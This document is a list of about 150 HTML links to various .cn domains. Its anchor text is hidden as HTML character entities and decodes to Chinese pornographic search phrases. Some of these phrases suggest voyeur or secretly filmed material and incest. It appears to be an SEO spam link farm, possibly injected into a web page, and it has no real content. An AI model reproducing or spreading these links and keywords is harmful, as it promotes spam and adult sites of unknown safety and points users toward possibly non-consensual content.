<a href="http://iiyd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fstanyu.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://marco-art.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://lyzfw.cn" target="_blank">999&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cmeicn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;h&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://yingyu3g.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://slmosaic.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5236;&#x670D;&#x5728;&#x7EBF;</a>|
<a href="http://uqkp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;av&#x7247;</a>|
<a href="http://xzmxjs.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fj010.cn" target="_blank">2021&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://newlssc.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nidtd.cn" target="_blank">&#x4E9A;&#x6D32;v&#x56FD;&#x4EA7;v&#x6B27;&#x7F8E;v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szbyx.com.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://tai-cheng.com.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thinkwellcn.cn" target="_blank">y111111&#x5C11;&#x5987;&#x5F71;&#x9662;&#x65E0;&#x7801;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9009;&#x96C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yihuacorp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxfandian.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://moderntown.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;60&#x5973;&#x4EBA;&#x7684;&#x76AE;&#x89C6;&#x9891;</a>|
<a href="http://apuro.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://xdjcdd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nc5188.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chateaubeauchene.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x5C0F;&#x8BF4;</a>|
<a href="http://ession.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingdutiyu.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljrczp.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://luomanya.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://soho580.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://zfnmvc.cn" target="_blank">456&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xlwang.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://opemt.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fqyc.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;88</a>|
<a href="http://zlrich.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rmtjdbf.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yarlik.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://fjksny.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://tsbar.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ktbxg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://chuangmian.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://zyshcqd3xx.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://vivreal.com.cn" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://e4d.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nblida.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://tdkk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x57FA;&#x5730;&#x4E45;&#x4E45;1024</a>|
<a href="http://qiyajun.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://66kb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://idtczsm.com.cn" target="_blank">&#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0773edu.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://fjswine.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://lz888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://pkyh.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ys51.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianchihs.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://ycayyoe.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szbaihua.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://systemweb.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://coatstand.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://cuoker.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dvmicro.com.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://enany.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://petrotek.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://goodglue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://cloudcontrol.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5AD6;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shivw.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doubledou.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ue5.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://webmastersky.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;</a>|
<a href="http://xliangyanru.com.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://hjmc.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;awww&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdjcdd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://sztsg.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingyukeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://iygs.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://biquankongzhonghotel.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuangmian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://z423.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://zc1985.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://wzsf001.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yytshirt.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ruojiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://feedcool.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://kengqian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wanpany.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://scscdz.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goupopo.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://tickle.com.cn" target="_blank">99&#x64AD;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://newstargroups.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://56xg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zh-sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://mbkb.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;99&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://botta.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://hover.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cscoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://27jq.cn" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://p8amd.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbha.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://yjnn.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szboling.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://riverina.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;&#x4E45;&#x4E45;99</a>|
<a href="http://stjd.net.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlhwtz.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jlda.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://aiyisidan.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://6kvod.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://gridfilm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://zlbf.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://saogo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mr12.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://xixirenti.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://114wed.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gemmahouse.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hostelsnyc.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x6B27;&#x7F8E;&#x767D;&#x4E30;&#x6EE1;&#x8001;&#x592A;aaa&#x7247;</a>|
<a href="http://beizi8.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
